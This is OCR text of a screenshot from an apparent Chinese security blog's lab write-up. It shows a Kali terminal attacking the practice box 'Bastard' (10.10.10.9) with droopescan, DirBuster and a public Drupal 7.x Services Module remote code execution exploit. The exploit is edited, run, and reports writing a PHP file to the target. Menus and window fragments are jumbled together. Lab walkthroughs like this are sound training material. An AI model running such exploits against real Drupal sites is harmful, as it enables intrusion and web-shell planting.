 位置 终端 星期三 09:14 1
root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dayu
restart-vm-
tools
mount-
shared-
folders
dayuBastard
Copied to: /root/Desktop/dayuBastard/41564.php
:~/Desktop/dayuBastard/dayusao/droopescan# ls
CHANGELOG dscan README.md requirements.txt
Dockerfile LICENSE README.txt setup.cfg
droopescan MANIFEST.in requirements_test.txt setup.py
root@dayukali:~/Desktop/dayuBastard# ls
41564.php dayusao
./droopescan scan drup
root@dayukali:~/Desktop/dayuBastard# mv 41564.php dayu_exploit.php
root@dayukali:~/Desktop/dayuBastard# ls
modules [ ====== ] 392/3000 (13%)
dayu_exploit.php dayusao
root@dayukali:~/Desktop/dayuBastard# nano dayu_exploit.php
root@dayukali:~/Desktop/dayuBastard# php dayu_exploit.php
PHP Parse error:  syntax error, unexpected 'error_reporting' (T_STRING) in /root/Desktop/dayuBast
ard/dayu_exploit.php on line 24
root@dayukali:~/Desktop/dayuBastard# nano dayu_exploit.php
root@dayukali:~/Desktop/dayuBastard# php dayu_exploit.php
PHP Parse error:  syntax error, unexpected 'error_reporting' (T_STRING) in /root/Desktop/dayuBast
ard/dayu_exploit.php on line 24
root@dayukali:~/Desktop/dayuBastard# nano dayu_exploit.php
root@dayukali:~/Desktop/dayuBastard# nano dayu_exploit.php
root@dayukali:~/Desktop/dayuBastard# php dayu_exploit.php
PHP Parse error:  syntax error, unexpected 'us' (T_STRING), expecting function (T_FUNCTION) or co
nst (T_CONST) in /root/Desktop/dayuBastard/dayu_exploit.php on line 70
root@dayukali:~/Desktop/dayuBastard# nano dayu_exploit.php
root@dayukali:~/Desktop/dayuBastard# php dayu_exploit.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9//dayuxiyou.php
root@dayukali:~/Desktop/dayuBastard# nano dayu_exploit.php
root@dayukali:~/Desktop/dayuBastard#
OWASP DirBuster
File Options About Help
10.10.10.9:80/
Found
/user
/misc/jquery.js
/misc/jquery.once.js
File /misc/drupal.js
Dir /0/
File /misc/jquery.cookie.js
Dir /modules/
Dir /admin/
Dir /scripts/
Dir /node/
Dir /sites/
Dir /Search/
Dir /includes/
Dir /profiles/
Dir /Misc/
Dir /Themes/
Current speed: 2289 requests/
大余安全
https://blog.csdn.net/qq_34801745